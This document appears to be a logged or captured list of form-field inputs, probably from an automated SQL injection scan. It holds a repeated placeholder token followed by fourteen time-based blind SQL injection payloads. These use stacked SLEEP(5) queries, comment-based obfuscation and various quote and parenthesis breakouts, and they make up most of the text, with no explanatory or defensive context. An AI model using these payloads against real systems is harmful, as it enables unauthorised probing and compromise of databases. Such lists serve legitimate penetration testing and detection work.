
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV;(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV)));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV);(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV";(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV"));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV");(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV%';(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV')));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV'));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV');(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV';(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV;SELECT/**/SLEEP(5)#/**/JVBc